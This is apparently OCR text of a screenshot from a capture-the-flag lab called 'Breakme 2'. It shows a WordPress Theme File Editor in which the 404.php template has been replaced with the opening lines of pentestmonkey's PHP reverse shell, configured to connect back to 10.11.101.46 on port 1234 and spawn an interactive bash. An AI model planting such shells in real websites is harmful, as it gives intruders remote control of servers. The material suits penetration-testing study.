 Breakme 2 0 New Howdy, bob
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Background
Theme File Editor
Plugins 2
Users
Tools
Settings
Edit Themes
Twenty Twenty-One: 404 Template (404.php)
Select theme to edit: Twenty Twenty-O Select
Selected file content:
1 <?php
2 // php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE:
https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
3 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
4
5 set_time_limit (0);
6 $VERSION = "1.0";
7 $ip = '10.11.101.46';
8 $port = 1234;
9 $chunk_size = 1400;
10 $write_a = null;
11 $error_a = null;
12 $shell = 'uname -a; w; id; /bin/bash -i';
13 $daemon = 0;
14 $debug = 0;
15
16 if (function_exists('pcntl_fork')) {
17 $pid = pcntl_fork();
18
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets
style-rtl.css
postcss.config.js
package-lock.json
package.json
404 Template
(404.php)
Archives
(archive.php)
classes
Documentation: Function Name... Look Up
Update File